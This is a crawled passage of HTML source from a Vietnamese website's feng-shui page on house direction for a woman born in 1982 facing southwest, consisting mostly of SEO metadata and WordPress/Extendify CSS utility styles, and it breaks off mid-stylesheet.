

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/
body_size: 32444
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1982 - Nữ - Hướng Tây Nam - Nhà thờ họ Việt Nam</title>
	<link rel="canonical" href="https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1982 - Nữ - Hướng Tây Nam - Nhà thờ họ Việt Nam" />
	<meta property="og:description" content="Xem hướng nhà cho người sinh năm 1982 Năm sinh dương lịch: 1982 Năm sinh âm lịch: Nhâm Tuất Quẻ mệnh: Càn (kim) thuộc Tây tứ mệnh Ngũ hành: Đại Hải Thủy (Nước biển lớn ) Hướng nhà: hướng Tây Nam (Hướng tốt), thuộc Tây tứ trạch Tây Bắc Bắc Đông Bắc Tây Phục vị Lục sát [&hellip;]" />
	<meta property="og:url" content="https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/","url":"https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/","name":"1982 - Nữ - Hướng Tây Nam - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"datePublished":"2017-06-04T16:42:02+00:00","dateModified":"2017-06-04T16:42:02+00:00","breadcrumb":{"@id":"https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/"]}]},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/house-direction/1982-nu-huong-tay-nam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Hướng nhà","item":"https://nhathohovietnam.com/house-direction/"},{"@type":"ListItem","position":3,"name":"1982 &#8211; Nữ &#8211; Hướng Tây Nam"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
